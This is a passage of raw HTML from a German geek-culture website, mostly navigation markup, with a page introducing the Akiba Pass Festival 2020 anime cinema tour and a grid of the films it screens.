ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
<article id="post-43450" class="post-43450 page type-page status-publish hentry">
	
	
			<header class="entry-header">
			<h2 class="entry-title">
							</h2 >
		</header>

		
	<div class="entry-content clearfix">
				<div data-elementor-type="wp-page" data-elementor-id="43450" class="elementor elementor-43450">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-bd786fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd786fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-667704c" data-id="667704c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fbc4de4 elementor-align-left elementor-widget elementor-widget-button" data-id="fbc4de4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.geek-germany.de/anime-film-festivals/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">zurück</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfb53d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfb53d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f87253c" data-id="f87253c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c6cedb5 elementor-align-left elementor-widget elementor-widget-button" data-id="c6cedb5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.geek-germany.de/anime-film-festivals/akiba-pass-festival-2019/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-push" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">2019</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28db1a2" data-id="28db1a2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20c3094 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20c3094" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c3a746" data-id="3c3a746" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-efdd7c3 elementor-widget elementor-widget-heading" data-id="efdd7c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Akiba Pass Festival 2020</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae8403a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae8403a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5649229" data-id="5649229" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9fc5e4b elementor-widget elementor-widget-image" data-id="9fc5e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="800" height="450" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Akiba-Pass-Festival.jpg" class="attachment-large size-large wp-image-62053" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c470f46 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c470f46" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb4fb8b" data-id="cb4fb8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4bbebc8 elementor-widget elementor-widget-text-editor" data-id="4bbebc8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Event:</strong> Akiba Pass Festival<br /><strong>Seit:</strong> 2017<br /><strong>Ort:</strong> Berlin, Dortmund, Frankfurt am Main, Hamburg, Köln, Leipzig, Nürnberg, München, Stuttgart, Wien (A)</p><p>Das Akiba Pass Festival tourt mit seinem Programm einmal im Jahr durch ausgewählte Kinos in zehn Städten. Gezeigt werden Anime-Filme des Publisher peppermint Anime weit vor dem regulären Verkaufsstart.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f43da3" data-id="9f43da3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2a4125f elementor-widget elementor-widget-image" data-id="2a4125f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="212" height="312" src="https://www.geek-germany.de/wp-content/uploads/2020/10/Akiba-Pass.jpg" class="attachment-large size-large wp-image-43413" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8704767 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8704767" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db74ab1" data-id="db74ab1" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fec904b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fec904b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1af2ee1" data-id="1af2ee1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c0049e elementor-widget elementor-widget-image" data-id="5c0049e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Assassination-Classroom-365-Days.jpg" class="attachment-large size-large wp-image-62055" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c27fa88 elementor-widget elementor-widget-heading" data-id="c27fa88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">Assassination Classroom – 365 Days</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5718536" data-id="5718536" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0f5fbf2 elementor-widget elementor-widget-image" data-id="0f5fbf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Bang-Dream.jpg" class="attachment-large size-large wp-image-62056" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b61492 elementor-widget elementor-widget-heading" data-id="5b61492" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">BanG Dream!</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-85b85b9" data-id="85b85b9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-19f73a0 elementor-widget elementor-widget-image" data-id="19f73a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Blood-The-Last-Vampire.jpg" class="attachment-large size-large wp-image-62057" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe8e3f0 elementor-widget elementor-widget-heading" data-id="fe8e3f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">Blood – The Last Vampire</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b38580c" data-id="b38580c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d5333b elementor-widget elementor-widget-image" data-id="4d5333b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
										<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Date-A-Bullet.jpg" class="attachment-large size-large wp-image-62058" alt="" loading="lazy" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-761551d elementor-widget elementor-widget-heading" data-id="761551d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">Date A Bullet</h3>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b20b890" data-id="b20b890" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b1b9dc4 elementor-widget elementor-widget-image" data-id="b1b9dc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://www.geek-germany.de/review-anime-demon-slayer-kimetsu-no-yaiba-the-movie-mugen-train/">
